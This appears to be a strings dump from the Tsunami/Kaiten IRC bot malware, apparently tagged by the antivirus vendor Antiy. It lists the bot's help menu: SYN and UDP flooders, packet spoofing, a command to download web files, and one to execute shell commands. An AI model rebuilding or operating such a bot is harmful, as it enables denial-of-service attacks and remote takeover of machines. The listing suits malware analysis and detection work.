 NOTICE %s :Panning %s.\n
NOTICE %s :TSUNAMI <target> <secs>\n
NOTICE %s :Tsunami heading for %s.\n
NOTICE %s :UNKNOWN <target> <secs>\n
NOTICE %s :Unknowning %s.\n
NOTICE %s :MOVE <server>\n
NOTICE %s :TSUNAMI <target> <secs> = Special packeter that wont be block...
NOTICE %s :PAN <target> <port> <secs> = An advanced syn flooder that will ki...
NOTICE %s :UDP <target> <port> <secs> = A udp flooder\n
NOTICE %s :UNKNOWN <target> <secs> = Another non-spoof udp flooder\n
NOTICE %s :NICK <nick> = Changes the nick of the client\n
NOTICE %s :SERVER <server> = Changes servers\n
NOTICE %s :GETSPOOFS = Gets the current spoofing\n
NOTICE %s :SPOOFS <subnet> = Changes spoofing to a subnet\n
NOTICE %s :DISABLE = Disables all packeting from this client\n
NOTICE %s :ENABLE = Enables all packeting from this client\n
NOTICE %s :KILL = Kills the client\n
NOTICE %s :GET <http address> <save as> = Downloads a file off the web and s...
NOTICE %s :VERSION = Requests version of client\n
NOTICE %s :KILLALL = Kills all current packeting\n
NOTICE %s :HELP = Displays this\n
NOTICE %s :IRC <command> = Sends this command to the server\n
NOTICE %s :SH <command> = Executes a command\n
NOTICE %s :Killing pid %d.\n
TSUNAMI

ANTIY 安天